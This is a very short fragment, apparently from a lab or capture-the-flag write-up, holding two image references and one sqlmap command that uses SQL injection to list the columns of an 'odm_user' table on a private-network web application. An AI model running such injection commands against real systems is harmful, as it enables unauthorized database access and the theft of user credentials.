 <<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs -T odm_user --columns>>